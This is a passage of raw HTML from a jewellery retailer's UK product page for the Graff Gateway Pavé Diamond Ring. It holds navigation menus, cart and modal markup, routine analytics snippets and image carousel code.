    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/uk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/uk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/uk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/uk-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/uk-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/uk-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/uk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="GB" data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/uk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/uk-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/uk-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Tribal-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR824_RGR824',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR824_RGR824", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR824_RGR824"
        data-product-categories-ids="jewellerycollections_viewbycategory_rings_graffgateway,jewellerycollections_viewbycategory_rings_tribal,jewellerycollections_viewbycategory_rings_white_gold,jewellerycollections_viewbycollection_tribal,jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycollection_tribal_rings,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="fc8b9a9e5747343a5267a8bd38" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next835",
                        "prevEl": ".js-carousel__arrow-prev835"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR824_RGR824"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pav&eacute; Diamond Ring"
            title="Graff Gateway Pav&eacute; Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed1252e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed1252e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed1252e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed1252e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed1252e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed1252e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_Model_2.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pav&eacute; Diamond Ring"
            title="Graff Gateway Pav&eacute; Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ef53179/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ef53179/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ef53179/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ef53179/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ef53179/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ef53179/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_5.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pav&eacute; Diamond Ring"
            title="Graff Gateway Pav&eacute; Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw598281e2/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw598281e2/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw598281e2/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw598281e2/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw598281e2/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw598281e2/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_6.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pav&eacute; Diamond Ring"
            title="Graff Gateway Pav&eacute; Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10cfa193/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_GR74975_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10cfa193/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_GR74975_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10cfa193/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_GR74975_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10cfa193/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_GR74975_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10cfa193/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_GR74975_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10cfa193/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_GR74975_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pav&eacute; Diamond Ring"
            title="Graff Gateway Pav&eacute; Diamond Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev835 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next835"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
